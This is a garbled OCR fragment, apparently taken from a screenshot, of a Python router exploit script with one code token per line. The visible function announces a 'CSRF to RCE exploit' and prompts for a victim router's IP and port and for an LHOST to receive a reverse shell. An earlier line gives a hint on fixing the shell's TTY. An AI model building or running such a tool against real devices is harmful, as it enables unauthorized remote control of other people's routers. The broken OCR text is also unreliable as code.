
command: "
+
 exploit_str
)
print
(
"To fix TTY: type telnet 
0.0.0.0 in the shell"
)
def
exploit2
(
)
:
print
(
"## Running CSRF to RCE 
exploit"
)
print
(
)
print
(
)
    router_ip 
=
input
(
"## Enter the 
router ip to exploit: "
)
    router_port 
=
int
(
input
(
"## Enter the victim 
router web page port (default is 80): 
"
)
or
"80"
)
    LHOST 
=
input
(
"## Enter the LHOST 
for the router reverse shell: "
)